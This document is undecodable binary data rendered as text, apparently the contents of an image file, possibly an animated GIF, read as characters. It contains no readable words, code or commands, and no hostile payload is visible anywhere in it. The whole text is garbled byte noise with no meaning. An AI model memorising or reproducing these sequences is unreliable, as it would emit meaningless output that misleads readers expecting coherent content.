��#�Y�mI�BԂ�	����m8R �F���G�	�� #D�=Hgg�Y�v�r���,�� !°��
ĐH�9��`c�Mm��n~Hw$����W���]�zR��U�mI4Զ���f�T�؈����$m����@��?w�Q����P�����C�f���C�)�G:�������F�5���1�LX>�	[��3%}m���"l���1-�bs���t�y���8�4ݸ$FW,f�J���$A�?�ho��H4b�F̈́/f��K�2���Щ�U�Q��Huh�G�	t`�Ȭl\�<�76vntD�t#�b����Xy%e����h�r�)d�ëJ���@E����0I�@��(�	�L��ȑ(�?�'���R�2B���� �o4��-�����xk+4s���i�3���SP: ��q��*�Y�9���k�ŒFp*�&���� ��r�i�y�p���P7�3�T"�G(|�|ꨢ�[]�p�����EE�`jk��C$PauS3��&���5i��1ag�N����s�,��U�#��mF#@��Џ����(ίXc>�a;"�B�=^�~��O:��@5���@P��J���*��E�E�$C�z����^�S۩p�� �`�U�}��� �ߤ��Q���|�رM���F�	�	U�K~$_���XB`�A�L�U�ž��T���O~�DB� �E 5,��8�z�I��G4�8F�u����Et����QB�Je_�qR��[�p�t�>�L٨I�CCD��aFx��"$^��B&�`t��+����!�M G ��	�?�C@'m�Q�5�GI���ͅ�`�����P�y<�]��Z�Xǂ���I�����������O	E
���U���Al&\�P���~�[� �E��%]y ����5�B��ڱ^aX����)ZKt�%��]�Mb ���G	�Uo8�Ǽf�� G���pD��܈[�p����J�CH���?lB ��!��?PBT�z	���E}���%�}����E�6�LI��_�1��)��D��K�$��KF�#�S,F�`׋��$ڐ1�&�5�L�	���s��N�ՑБ\��`�%�C�'�@���&`�
"B �A�za Q���B�}%��pK*5��6��l�U&"�H=�� <T`V_3p�:r
I�A�ԇ�,�s8P?��!�@̖s8��ć�(�ǭ��	a�`ߤ�"�c.��&�� x�x1$B�*TC1���e|V�a$P��*1�o���?���� U�I�Y#�!��JE�K��O�;��P���e�S�U"�e5�}�i璘�1�`p Őh~&p1 bFa8��
�����A$�?�S���XV�)b{	Z�e���Vq��K4�C2D@2�X��6D<�Hۏ��"B̂����N��@�},ې�P�u�H���Mt9�AK@|I�y�G)e�����	$j��?���A��A<d{Y���DR�sM~	���@Ȇ��`@9��8�ČI
N�cB�:n�~"D6�C�T�����'���*l���� �2���X��_�L��GYD�Q@"�(�B�F
9>�f/
B��!�����B���2\�%��e^.�B���������u�U"I`w5[nDTMZ��ـ̂�T_���&l�*���}D��pF	���p�U��
�x�K��]�Qde
�&()Q�B)���ZR�i�G2"cnfW\3>(�ɫ!�̅�]	<1���G%��i�(Eҗ}���` lB�uL�n����i�,A
���,��gX����H	  ��c:!ޣ<P��*��ir���&��%�Ao�j��.�R�Fq�W�)	�ke���ɰG���{8�`i���,lViJu����
��
d�l�A���՚@�J��
���@���
��D�u��=^"_P�R��2nuydm�("���G�� �gƢ�f~�� �!�&B\�%-B�&�� ��祒�vi2� ��HT<�7Ȇ�)S21�2U�^O�E����b��E��,L�iD�Cd��e��-P���A��?\�?d�&�@R�S	b��e����6��ޢk����؅�b�]�
�"�m�p'B#|�?�B��`�(ݫ.(i9��� ����@nu�5�kEO���f
4U��&,o��'��?H�AȩԌ�t�?���/Q�ΐ`O͒��
�4��s�����
��4�`��ƀc	�V�&/n1��ijB�Ap)�W���^p��*	���c�0aǨI�:��*����P������ ���"D7�i�-�����,���F�C��^�V����ǉj����BM�z��Qxn`�oH'�X�	nq���莮!$��:)IEV`P���*��E�����]�FL>��1<�V'��d�,��?̩5#��ߦ@%��@��j�?�!�D ����e���FtA<���1/aE�@+�r�A��x� , �,Tg��F ��
E 4��)yp2`,Wn���P��lGܡig��3r��j��n�`2��C ��m4؀
����5c3_s6d@
�@_�q
d�9ds����h l�4oa4�A��?x�U�$w�$W�A����lQ�B+��2 5V! ??�*<���`δK�$\�n&4�؀*�X �f� Ĳ/"DB�'��OdVnt��fV8hs�íA�gO��<L�<�h�'��i���A��, �
W3lﴜ.�5��8l�8d�ng�>�T����Pt�9�u���o B6X�d�P�A��Vw�04$��(t�!��!��!|�!B+�v`��z��B�w*�{$�n�,�E�W�c��0��(D� nK���H����Ch6g7���<�<L8iS8'�w���n��5�t5Og3<�6ng<���l#�8�>(�P��z��&<�?X��8�Fu� xqw"��?����w+�B|'yB�ǒw�.f�aS4b��3�nC
�@�j�u�qG�J�eY�C4��fk6Bp�?8x���<��5E6�8�w�Nxl���È��?��?�������8B�A(�ל��|���A��W~��Z�[��
�)2�j�:�E�K���G�3�@�9�+J�������'���V�ostdÇ��,�m:�����>,��'�����#�����#�ŶWK�����k��_Az�j����[y�p�����0箙�n�κ�o���î�{2�QP��7���vn�8�A<<<AGW� Üwq�P|��A@�PL�?l�A��<�: �x��a��#9��O(�AԲ ,��g_�2v*���G]��漇9���A�1Bl0f�9fg���7P:BH�OD{�g�80<��C<�C�S��W <��Çxm�0��;�H<�C�g����6�� ��o;tAʋ|�,B��צ�|�h1&l�aw�j�1�&vBB�˟B�s:2�0#�#�B*uy0h32��	�󻭫~4y�D |�s=׋�؋C<��;�0����B�C�?0�0÷�;�;p�9��?��?�}�D����!�ȋ����APH�5�#>I-�/~z�Z4-?>醻������ oZ���.*�;�Ŀ����W�
IհQC1Q���?)�	�(p�?q���ϝ8w�P�s��Ls�*����0�1c�D�ع��m���@)��~Tj���������f�c�M��)�R&���a�'�(&�Nٶ-+�G�g��u�ԨQ�{���C�y$L�����6v����8vhy�@��0k��4.�Y"�0m�tj��Df[3Kx�๛�S%[�v�3�&0��6�(�LS�P=�܀�c�i������1o�
l�������$(���t�n���^�њ5+Ⱦ{�s��_=��o��0��[�����C ���3��A4�@��	6�L�J��ÏN�'�sĉG �0b��l�	����#7��� قI��<ZN
#�2�Y�Q8�r�2���d��d�+K@��
�>��3���;/� |����sO=����A�A�Bi�����Pǆ��1�p���2�!��\H4E�D;Q \*(I���'w���G�x#�G�\(��T�-/�8G(�x�m���գ�(�?z�<��s=��
S���Y�֌K���D�Nk�T3��CP��4��B�-4QF�`ԣC=�L!���D>��R|=2M���),�1���x���YV�~�mV�`���
ɣ��=�*mk�z�F<5�v�������s=��t�3�%\�۳�rC�Lwݤ�W 
?z�h4�H�wʂ2��R��z3�v\j�ݞ���Y�2 ����R <�#�=2�����u�ꊙa�2��K=�� �6\����8��Zeԓ�p�F��2E�U�R�h��,�F��!�7`��G�wĸ�y}�G�/~D����b����\��أ�N���[����[�=?p�����.�q7wY�+̩����[0�JS)��� �h�{P�H���$��"�G��\��pQ�A $�)<��y�É	p�=��b�Ȕ�$�yDz��.>�C��`p��-�wj�bdl�A���%�������$�)�e�����(���H�T ���?�#�p�5�H�-.�?^0���,G
~�� ��P�7�96�سᏤ��(oJ����#�7��e}��-�g�ѓ�+��wQ~d� �4<	� �qs�����-~Q>���?X�9�Բ-@3 ��'���R�O'���v��G<����w�A
 0+w �n�$��6�X�PV�܀�����9���t�r�xq�F��)=���O0�b�9F�D����%,�ˁ~�Y�Lk٠� &�%]T�/8�E!GHA���;�P����	��I���|�?� �^�T �pJ)=Ҿ{��#��g=Gپ���WP���PX"t��i�G$:P1�/���EE��� !� � ,   + � �	H����*\�pÇ#J�H��ŋ3jܸ�S�O��L���?D'9�\ɲ�˗0cR$b��?���ɳ�ϟ@)��Q����� �y_ЧP�J�j� �UmĄ)P�zQRK��Y��2���%��D���v�ٻx��HAkV4��M�����P�Q��&��F#�L�2�qeH&�S���}����?�Z^͚u�M�a2 �ݔ()3Yu���+S��50�d�1%��s�oBV��L�j��!5���w����Kkp�@��ӫ�y� V�EX4G�j���k��`�� �P	1�����ȗ�?��r\��Nՠ�/!(��"X�Ce�^iIsi9�A7h��0.$�@�Tƌ�H�_�<�wCA��ׂ�	T�l&
@ƌ�	Ԥ�=F�� ��E��	+�p�d��#�:�0�!L��ώR�Y&����Ȑ � �?�d�Ne4�����桔Q��T����	����@�@+"��a6�yd6Y�:�~��'��
>�(ÕS�����A��u�՘�4ߨ������!j@�{Q�B��D`�@��b%T��R)#�4d��I#�t
"�b��A���e)�X,X��@�«�T�$(�UFt���t�&|�m5{/&d!S�)l�]��9�A�\�1T�!\^�������+��0R7��(�Ӊ�8GU�|�	���e[µBcK4�F�"�r���B���&�t�X�YtH��4�~I��`L5@,"K�M�W[=4��
t-M�������@���C�:�dwH���O(�(T-�?�G'�^�-�J]k�����=4���S��?d  ��S:A\cn���J�2���P�XF^��l�F*i#��!����"�5�Z���#Tg׷�u�\c��{4�<ΉK���H�?�ʓ0�ר�Uיm��Cog��X�}�����hy�Anе� u�^*� ��M.qI�	���*`�b�8�|�!��=�`"vB�����yPv�� D�g�!��~���VE���?7���x��	�u4,�D�%J�A�����pG4�ߚ7�&~,����'Âb�h`�C/�VQ�FhB�|� It#� �Nq�<�8',�Q�*K��
��0�J�_��;���?D�����0�si����ɋ���ɤA�@
D��,�Ǽ��B$?JE	R���O�_a��р�tr�>|,y	L�y/�F�1���H��x�F�1����%��� ��^2w���sVdH9uX����׼����MG1D��)rt�ǔ�ո��SN�\e	`�(Q �1<
��b��H�.�yϮa����RE�U΁x� {/	�KP����^0��"
���:<�P���Q���>��ˤ޳�>���:��D�z��Kk&�w1��@؀��VjQ�I���5Ӈ��C��TA 聍VD��7��.� �ǲjB�Y=����d�'�������Ax�����%qJ�AQ J0(
�)�1Is��B*c��ˇ�f�"E�@[�6u�
3��@�!I��ҟ2�S���N2V��}�YQ`P��q x��7��Y�&��M%mta�W��5)��b�K�}��Ӳ�x�DU������HK�4������p�zY�� _��xW�51x�iK��S^��E}�'������T����&�5���r����|G, �Ğ��@��`����䎜Ac�/�`����>����n��c�*�������I 7"�-�U9�)�g��r�k�6�������@+���R@R��*r�w&H���,�̸w�s�Zk

�x����"�8B ~hK ���<�8�]:�:�g���Ir
�u�;M ~b�����P��AV��&%�կ�6��*� �ۨ�$��pE������c�z��?��"3d<ŴD�0�ܞz�1�9�\p�b���hw��9 �� ˣ��B�l}�G���.�:���=f`^,�c �uB��I{ V���CSؓ9���G:&7Ի��L.La�R �OJA~��k $��yz�<����/~�C�����e��4+ ����?2���C	Qe*�V�W��8�)$�'�XX�@�Nt�"����t����?�m�,@���?�M�C:�{alQ�Z�\ �<�B,��Q�|w������A"0�Z���E,�3�8H���?R�t���(�;�'�z̳%�>��@L d~��jb!�k�>��G��Z@�����{���K�,�G����F !DNp��0�A�q��c�&|��	��a~�W�wy�|3�&����a���}1]@�	�ؗD����;�Fh���dQz��~�GA/��6X� �`�,Xʗ��t� ���I��P�!x{��������LH�7)�0��r)��cq}m1��'��	'pX(�P�Q��@�p(�g�+��S�'� H��y�|��P���X��Q����pE]`��(�6���Q�0��b �����~�(%�����8�8���#`#�p�P
������Њ���v��|�q�����8�-1o������8�ь:�����$čMq�H����V�����H����؍GB�x�V��`h�� �ЎG9��h�v�q��_�xi��q�;���X��hi�hi��c����H�ٌ��_��_��a������aI�Ft������������Y��ؓ�@6��8����y؏�X1)�V�Q�;��)H0�M)�4����g�爕1Y�ViiA	�#�Xy�Ji�N��y8���l�x�"����#З=�5)�� ���HPɄSٕ��>�CS��I��(��0c9�!��h�p�*�"ٕDy�9�;ɚ� |.1�aY������9��)�Y��y�0
K)�� `���̹�W9��i����ɐ�ؙ�i�w��7 T����i��9����hٕ1���)}�po��~���9��ْ�h��2��{�q��Yw��������5�����lY�6�#����	��ǹ	z3=i�5���I��	���߉ F@���q��������z�����E��4*:�`�-Z���y��鑬IC� Z7�ף���	i��m��i�.I��ٜ乑�`�s �	�q�RꙔ��?i�n)o}��̙�� ��`�q3j�頾��tڠ�)�a�ǧ���Ƙ�/*��	��ɨ*�1�Yj�>f��i��g��������֘�{:�X��!���3�M�Z7��*V
�@i�Jj�0o�Z�&z�j��� �Y�a0a`��J�C��e�$�؞��A����Z����֔�8�q����� p�#��
��\@�O�$8I�!���������#@����!����)��I����溬����V�7L9�!ڃ�ۣ��� 
�����v��}L����/�Y���
 ú�;�J
���ѳ���
��bo!��[�j�i����F���A�<�0+1��*-�W�ɚ�����y8~%;��Z:Q{���j��
 �گ=����a��ݨ���jQ�;J<d�a �a� 	��
��lA,;K�(ۣP����@Z�����i3���k�=�����z��ˡvj��:���J���г�a�������0[��s����j�Wi���;�z�Q�$t����[0�8:Q� ����j��rۯ�Hy��j��p.���{3�	�����Ջ�9�����<ћ��k���Q�ѮK���+�绾nA���{��1�A� ��A,a�%�/���L���F:���R[�`�9Y0Nz{	�p	�(lv�i,-�� �
��	1�"�/ܳyx�޹�lE�k���
���+��+�b\���&���p	y���������x1��ŇS��Ƿ��K<�u���l+D,�
��<��������`�����w�+����b���/�[���P�q�p~}ˡ����k3���J|�q��L�,z��lk�!���"� �  ���	�yK�������` .��?z��Q�͖wA�p��ζ�޼��;��x�6|���l:Q�h�� '����qϊ�N³b{̵�8ΦS�Q�:�<Ѹ������wHg<P���*}���M"�L2�	��Ϣg f p�\���+�Gȁ����6]����,�
!����`"%�w;��.�tpp���h�S�:�Т{�N��1.ˢ�B�8p�^���`�=�Y�a�<���Ά�'��A.��	L����]���	~��ȸ7���n=q��f����xZ
 �|�	!�.A.�M���f =��w��!�A��s�Rm�����8��(y8��p��H����ե-'�����yÍ)��:�����~�M��{<=�w�l�����ކ�8K��oA	��٢w�:}׵�|[I�	�m����y�B	T}��mv9m�-�<��ɽ�lK8/J�=bA��,���^x~=]�����������'�w8p^��8��!�#��5�r�ܣ��8����p�E�Žխ����bP�ѝ�@��]~\�������ANx��;]��"����a�剠v���0�,Q�A�Q�S���MD��ܵ��H�}�Yni�[��q.ݽ�ݍ���՝	?�3.����a(�����Q��=�>==���$�"�� ���7.0n�>�.W��2N�.4��%q�l}���(-��` �^���!��1���B��ʍ�a�qժ(�@&�dNՈ������g����'1�-���)�����Ra(������^0�B����	������l��	�,���8�)'�ǿ���	n߉�M	��ߦ�������p	�>�ȱ�s�~�*�
aA����������>�V������/��5�&���n�����~�.��	%}	�Q�@��^
��9�P
v8�ȞR���R ��	�0�h ��p��{�	�Pbo���=����	a�1��.p�~���/���k?N��]
���V�i��p	�����؊������j��O�R_�q�Q0|�����B��a�X����/��}ܰ>�f0�G�5��%
����ڋ 虐�����C��R�"I��0S&��-Z�Ȑ C���\D�!β L�I�'M��8p�#�)����`��C�<�v���D�=j�3.l������F�-�z�א\E�:��@��1_�Lh��5�O׈��nD$��߁�N�K��K��A>i���^�~�S'�(�os�E	5�sD�B}��L�5�M���m��Ă67��!���/������"�p�29j��u��Nn�%�,� ��&x֦����4��s��4yj�?p�G4�O��|�	���-(��Bj�Ԛ���\p��1䟬j#h�D|Ê����'�(���Rȗ���2�� C�H���ُ�M^ϝ'�{	�������(�
�3�:㩿��[�4��¡��j���B�!�k��=䪫���m,�B1�rXƓ���aǬ�b"H��4%����@2�w��V�<�R�8�� �������R�+���-'���
� !��j�ī�0���n�MF���׈��g� L��/��
ǐ;)��S�$J�_ġv[���?o=�	T�
7)Ϯ�@
���ٲȩW�	oq����JO�u�3_	�ɮ�B�+�ث3�.���Gb�/,��	)X
D[����c���.Q���'э���f���x{�ց��7�Dj#���D��W`��f }��j�@���q�^�,�)���C�'�)���A�Y���(�#PܗA2M��: aT��ʢ��	:��r,�ߦQ���N"@�i�ybZ�,���9*{ f��o�d	�V(6�a�52{�P)�u�? ���J�������"����9|�:�G�X"_&�mK�y���x��'�'���-��72�E�Z�D�� !�I�!�P�|�J�/��:�R���j�*�U5�PD�`���p)8�S<�E�$B���NR��u�A�v�����# "����F!�K�B��̼�P�
	���a~mh_����3�g�!F ���.o�aY���$�d4"^
�՜�aal")�@ �m���[Q(a�������l@+�m��61��|g��Eb��pG��F�&����a#�'H��o'���L �I������&Abh*$�PQ&0)niK'I AR06,t�y($���2G�ED�'v$�����-�q�H6�����^i�)�X�����GdH� ad���!�0i]�D��auw��� ��P���$���|r&,��Hx�.�!��C#����2���0��<�i���� =A�hD 	���6���U �2��6 ����@N}zӟ��*�F8f�� �R!��2���r R��9�ӥd	1������c��X��ɳ��3��T�;�d�x�%��Py�R�k^��� 6
m�?�Ѱia� ���b���� ��2��*0���$b�ML��ςv ���QIӦ���EmkC�X��*��i�
��$��lk�ck�?� ��W�	&bU��$�=�6(����&�8J�"��Ziv��m�O]�����UQІ`� ��v AHG��� D�6 AH�@|԰���wgZ�ς�J�wG�Ԋ6��Hh=�as���0�hQ��C�'��\	��r8���@/����}��Iv��\o'��G��(L���UCv�u�~ZX�i%�Bu�؝2"G�[9��1Hp ���������� ��s��֞6���0lb�B ��?Kb}Z�3m��`C;�I�=t4V\b������	�[Rpb u�C�\ZbD#��H3`Q8��U�?2�2elA �;�9�u ��8�(:�C�ӟS�>�KUD�� X���$�i4& �	\[�������U�dՀ��<�zi�VG�)jÍa@�ӣ�0�8̡�@ػ���@�O@;:����ʁS� Fut�!�Zq��RFm9N��Fd����>��O3��om44P�����v�u��k(�ګM���2^d��(����*$$5�F���[�<���?[���n:�-}[{��'�w8����[8���Gvb0�/qk����*��3,r@� ��2x���݇[Z�p��B�u���Z>H��e��|��N�A�P�Z�������N}␎z�MoԷ�9�����Ypo}��p���[��|����|��{�_��>8�{�����t��<u�����0�o�C��~�E�YR����?��2����B�$%����7Ԛ��~5L@l�]�Ӥ�+8���34G1��.��=,�@}��"P3� ����@�@�@�����9�@�[=� �?�3t�8B�~K=��8t��R9vpċ���<�(a�?c/��eۼ�8�	����o <�#@��>�[4��8dӰ��C1���6@ C�(�{-߲��&a�1���‐`���70,�ܓ)�0���ð������+����+�(��.Q�����$��˻<dӼ	�-So �k7�S�B���C7@н\�#R�{�@2D��È(��3;��s1��"�� f`�ςÈ��ы�ϊ]$f@-`fA#�d ��}:>�h@Ɓ�� �@ӗ�0<v�j`�b�.Έ9K��"�)�#�&a+�ȿ������A�RA�� �\H�lH�4F>LCn��#��]d���[1}RF��F_|�r|H��ȁ`�<I�d�,A>|���@	���{p��*��0G8�	�����U�C�t@��[���p*�;?�'[?�("$<8���.�8��<�;��;�刷�#�K� �l>4,I��4`	2��\���<U(�<ƹT5��K��K�;�lw�`Ɉ`��3�?;̟�,���-�F����HՑ��B�34$�J~�<+k�f;%5�B��[�m��s#���K>D=�����ĳ��@k�ҊH��Ҳ-�᤬�\�@�K�ʊ4L�|I��B��M�|E��fh�����a�"h���.&sʗ��oab��������5�8�?8:����0Ʌd >�2Ik���K�,@0���#�j�I��6tK;��ƟtȚ�>�s=�sH��P�4ƐpHd����c|E�4G��.�PFp�P"��l�	u!Ϻ9	���L:�h ��#���o��?��?h��G�c�U�}"���{P���KU;"�����=�<I�LȆ4�@>�=� �0	�DH�F���Y��3�FP�K��S� ��ܧ�	�dHXl������>`\_QG_  Ã���	Ȯp6����ǈ0��ӤX�NͲ�Rh�	�M�����@TT7�{Rn��/-��ՑsЈX�J7�C�j��-b-1 ������R*�K��2M� �;"�D�a0<[ȁxL
��qџ��� Ep8�t�Y�<o!�	�O"=:�;�K�=@۰3D�B��#�0��ρP3��I��״�	U�7ĤN��M��pQ�1�?Cȁ� �,N@ ӿPIoL��AJ��ցhT݉�JO�cJ��8�O�JPҁ U��Uj)�[��WL	Q��4a="�Eÿ�����>��=>�=�#��Zߛ�׻Bs� f�R�d�5�O�	�$ˍK�8�E_�Du�U[8%�������P�yp ��?b���S�)�� �JH�3��1C�|\�ï��тͻ�'G��*m�&�Kq�Ӹ���%C�DZ�8Gӻ�˧pPS��:���7G�'5*�<F�m�fmN�:�R���X[�	�G$3�I�QM�����=W8�`#J
��5�L\��ë>>�H�+_���<>���=bV��_�����P���P^	�շЂƐ���;V
������g�����+��,N	��Àȹ#}aa����tJ��Ls�T��^�`�$z�'�L�),�}�I�\U�D>�E��I����B#1��ςV_M��l�{0�\F�ԧYs��L�PRA�C����P� ��VHX۹؜� ���[[�' ��a����m�g	k��6�8(R<�`��4b@Π�`��c�1�ۉ|eO?S��դ���вU�����Qd�b�l��X0t�q�և%�V��q۶�K��Upǁ�c��	)���!�O�=�=6\h��#@�@87��Р�9G�W���Ĉ`b�l��+��"�)�ς�m�3K�L7Rf�O�>�:Kf N�LU�PIK1y�5���������-��	B���# �I�@x�+L���F����>�����=�'h-bC-��E�D7��4��`�K~P��8hD�rG�J�UMԺU�F���'����4ۓ$K˅�0^�8_����K�[�L(�*X\ΟP�K�&�<M�\P_>�C؀K{�0�X��ɝ�04�E]��M�afp])[i� J@C�s�Ȑ8�+�0f&jA�8 m��Se1V�����D��K���������鹕��g�����e$�j�Ȯ�R'M&��.� ��zB�)��r  HP�_uP�<���ɷ�U����_hLU.I��F�����p�����s,��5[�e���i�M]ͷ��R6i�L��� !���g�V��u
0���o�vJ`K�P��	����ӉS�x���� K``=��W��h\�z-���<"I��^�jT]ڴ���.�#��XN�w�Hً�]ܽ���/^5�Ô��H�
89^}�ꁰ�����o'�Q�Пjn"�B@
��f3�N�edE3�C����d���Y�jT6Iץ�����=]��8�0�Vy�N��f�F�(֤��p�quv����j��6�8�H@�PmSP�y�c`�j$��*�<+���E�\ȶ0ko(0�4f�Í������p�]�S�]5��\=G�N,ӡ�m�ȓq=]�o;e	 NP��&v��d��Zi����0��$_�	�I�*`�� �)kM�	u�#xmX�r4�T�?n�N�a���b�_ׂM��agv�#sڄ�Pc��E�v� j��$���OԲ���l�Ά��鋭�_���N�0���o�1`[wJ�qA�P�,�6� �r��{o�@���LDd�{�Kft���uVD[��k>�{��}�=���ݭ5=�di0���F�4�=��q��0 @���FI�r���t���)7������jvB� ���rx�eX8�A���>��/�Ŧ�(-X�<"ԧ`�C�N�G��UÜ>�������c��kSV�����H@-���:�%�`�Đ���o(�� ����T�	)B�L��S�rhc�.ZW�R6D_0�k�&I�7	>�.-l��M����l֔����?;�X�����H 7=�sIb�����^!�
��3�D�'��!�?@
���I��f�G钴b��5��?3":������u��Sg�u
58.\�j�8R.Yy��	�PA��r��5�B�2�c��b�{q����؉cEӨ���6��`\��*�����5��p0�%'����6l[8��/H��-�	k�g���@�$&�W�R�Kc�(��D��S��s"ͣm�H�/Bj�p���v8v�i����Ѳ*o>�
�LL���=�z�|��-����vn�7>yݗ�i�1�$�?|��UrAouH�ZB��Ā@���?����!#���"�HS�J��b�+��o���q9!�N!L �9�R5��A9�i�	��F�EUZy��L�eF�p��n-��S ��E�wb�CffWg��I{��%�[{��ff�e�e��	�}VU����M��ӨAx1��~8]��A��&�$�!5bP-
��-��4q�)�rE�Ñ8(�K6�d2�C]a�F4���uJ�{WN��P _V4���	�f�R�A�B�֛�W)|v6�?xai3[��h
j�\pA4
f��Wu��}jP�� B�Dհ�ڍlW\Q���ޑ��.8��d����$LP1�~�rW���/jqM'ec�9qF�B��EY���j��?��ß�!�nVc/��I��}G]	� �jnyab�B)NT*(*�$�1W���BQ�pT����ZsG�s��d]����eX�.ӎ�¦
m@�?~�^����@k�F�Fz(]�̒��|a�����W����YF���f�9=ڠ�c�*e��� �`��A�(l�'���όͱ�;�[@�SP� B��	�P� �Ib��?���=��d d��P�����[4��!�-Q�
4%�(ksIL_�6����A]
�9�F?v��]'��0>W���"D�ԅRUb a A9�)�DSN@���Cs�[�h"1��KHѐ�2%��@3���)#z��^���(�I32�b]0�4?�ex���l@��ldc�Yl�-�Ǿ.��}]�>�Q�����c8�}�"E�4ċW��^��5E��/@������8d'�A�e�L��#�A�DB�,��SȌn�Ā�U�ۉ�&�!�|��A��0EY��2��L�,33T!�1�,�l�BN��ؤ�Yl���2f�x���N!���lv�o���fa$D:�
���H�-��L3�0�4�i�h6g[� :�"�d"m3�-6�=�bF���v���	�H|KJ���@�0;�Y![s�Pěلsdf�B������4�z�i  ��?�;��3��_I�e8U�S�H��
L���b|�[4C�S&�S
���ph�(�&.���z�7!i(��;p���az�d\�Dx��Js\�Kg�QG�L����6E�pa��p�B�_�kb��?JT��]��t����3���Sg(��G���&�c�@����1�P��S��B��W&558����~�o���M�O�M�ϼ.N�z&8A(���Bn��n� ��\aR��:�Aϲ����a6ux��K�&�6h���9Z������
�V��"�Pb��(X����j 

�U"oy� ��B\\�D���?d���Њ{����j Lo��M��p �M��ر������ � �*���V���1��dGx�a��ϵ�H��ޜ&m"U-�N��ȋ�`���?���.4�'���p25�)��(Zaq\C�Pn<�S���@p$Qy`��"$9�*Xr��T?����Co��a��눳s������le+���Gp
	H0�#�a���$� �I��(6��=p��<qt�&f��;X�Ǵ���L{�ޞ�̈́��*S0����6 t+�<\���K�����]�D# ��D�b��H!�Vz�>8���ބg5A�G���-��OuIl�| 8>��?���X˕ֶ� �r�]'cc��˃Mly�|
4��
�=�	�w���ϥ��d�Pȵ�������f�D&xӄ�#��3j�M�*�6����:Rc�쩙��>�a�T
A��ْ�Q�R!B�q4l�vl�I�	��7��h����|-g<���R�P����9��}t�qT��Woj��p��g�g`�Et}�k�cO͗~u����o�6٣P��:`�!���7R0G�1bf���,|��x�,��$�EfQ��+=��2������� A��?����=�Q�=t�ӣ�a�A�=D,�����?�~y�*�]ŵ����I�A�)���Q����?���)Ȑ �����9�S����6P����M�]��0��9��;<�?ؠD\������C�q��[���J���-������ +������B ��� �F��ޅ�s�R(11Eԕ�(D�	NS��˝อ�����^��A������V]<��� C�=�;dC&�H� ����th�B|C$��"��?�F��)��� C��! `� `p�"E�Ǵ\O�X.^.�X�a�����,�0�N�!cs�*��?��� ��`�U�;Р;��M��8 C6�cΜC���=�D�������!��`b'j](���*�����o!٥]���H��D`�)�[��t߄��`�D�a�1a����6�]�$&�8�չ�!�d6f�A��A��6 J����C��?�MR�H��$��N*��"�L�\"\�<D0E�M ��p��*N���bv\%�	`U �J� ����L!-J�����n���.��r��!���(���E������X<�Ca�`<d�#�$e��YN�JB�;�HN�O��O�djP�����%��A�AM�)��ADa����\e�uJWBlEa�Y%T���%T�e�A�&E�H��%�p6�Y����Ѵ��s�Ȭ�!�T0-���AL�fAMb����a��J��y��6^AP��`��`I�ձV�AO��H�}R�NzK�,��?�B��%�Áh5�^IDeW)Ht
m*Oly�kF����J���&�corXE��^Ł��B��Y�eY&'N܈�ưU��b�����
��Rl�\r���c��;�#2�������cf�J�'���,�;��A���O���'9��!�Ñ*�B��?��?h ��Vh�70�X>h)DBi�m��R\�i���W��U�i�M�X��p�����hj������rJ�Њr�M Ŭ}L� )]Db��?�AT@j�?���fJ<�g�T�0���`��Dp�?\�pl���6b�
��B��B��JN��*u�I�lv�pPk��^W���q��Va�
�D裤bL���t�L���F �Zg�n�d��ޠ;l �� �V �
"El��X)�@N��}���8���~�D��?��=���m��yU?"�W�ݧ�ҧ��X�� �z����'"B(��6����z�D�%p����M��"ɧNgl"�n@<p�B�'���2b��? @��� @z�PDıND1���� ���BL�,��ہ,%��B�� �&��J!�&'Ɏ�q������,j���@����)�P�JĈ�����ႎ��ϴ�� �Ԧ$���b�66�{"�{�����?�@�JA�-N�9��)��A��, �*D��D �����R����
�y؉^\�~e�֭���Zp���^���̚+���*ĺR�B�M�����B�*����u���Q��Hf,��g��	�/�a�7�*��,Nd�H�.�C�ԈB�m @�?� 0�Rl�����>��p��Wb��'�g�������t@��D���J����?��(���'�>������	Lm|N���'�<,E(�-P�:p0E/5���*�+/�B��m�*�'^�	so�F�`��۱�nV�
�X��q�0��?@�B�(��@��9�B`A
`�`�
"́p�b���DqP0P� ,�J��8A�z�D܂s�+�2+C�AP�Bh� �#j+2�Ξ�
/.�T�A豉�����W���3� K�t����h�#+�#@�R��-]&� �nG1Y�"�6AI)�+S��4scl-�s+�-C�=���N#��R"���}��X�A��03�H��3#�) !� � ,   + � �	H����*4Hi`�� �k��S�D�~)���Ǐ C�I��ɓ(S�ID ���VʜI��͛8s�,#�L�2���'�`�Ft*]ʴ�ӧ	T��D�G�j�ʵ�W�/��԰!�O�4[���n�ʝK�n�UV	�|I$��2E#��x4��Y�*^�x�� #0TA��6�̹3ΰ1�b�S���>�4�B͞c˞�p�2��)C�RѢ1�( .G�]�^Μ�*���
,C� �_2#��H��Ë���.��er���a�2�(	�`�e��g.��x��7�'��5aB�?T�v�&��f�7��EH��� A桷az9T�^��vY[�%�_�%X�xd(�UY��@A7]A9He�@��A 
 ��q�"�L2)A�lZu��	"�]�[�uI�we��4��U��S]^�d�?��`�_y�萩gx�dP�CD�j	%�D��O`�u�@,��B�ƞ�rH ��"�@�T�)*�!p"�����b�a
��D�����?�W;���O#�4HP����n7���6�hE��OQ����`u�r��?��츜�:��S��}R�8�"���&���qY��YS�?��K��N�0�z9�(P;��Ӱ4�H�L#� ���ڇ���N*FV:-�lr]��6?��({+!��ݠ�L�5'�|�!�\Y�|bt#� r�PeT;�5'y�P�Ϭʖ���8i��'�MF��2[�B���I,y���&	�^3@F�4a@C����A���������k�m��y:Ptx�V"?QV>�T��q=M�A��R�֐���4�T(QN��@ .���B=��H�"�?��³��'dU��찳���d�Ł�$B<��#�w?��v^|cж)���;�#�[�����oyAl�v,��AA��^٦G$���ó(����4�/��_����ju�}1��Db	K�h �6d�K|j:�xӓ��
�}��WG��ԉ�mS�
iPB?�"��Q�\�B��>���.Z�A�!�q�X<�1L"C��}w��@�7f��B.���ݠ ��A�a���#)���������g�R,����"=7!���p�ң�s���� ��"7i����?���'���B�9$'��ElH�MJ��x!�q�H���$���U��Ԟ@B�J�R �<F�(���!1��?V21�� ��6��bvO'8	r���v�վ���J�L�y�?.�M,.�M��1���qɑ�yA �������z���Ⱦ@Y)1(�ei�z�|N�k!��=�����#G!��PD!�c�t��7�� -@H7W
�-6@�.HP�f�^-HKzc%izPK0����X�ŁlQ�5�G���%鱫!�j�*��@�$��ɣ�U p�X��2�`�G@&�{�t��\�WUl�䑬b'�Z���ޑu�H`�G��
dODN�����0B�ql� ���ѻlV5M�$r�$�aC����M�4^�W�}d��*��"U�xEh�8���d%C��\$��! ��M�b ��6��܁e5��h �� �8����)K�Q���AB
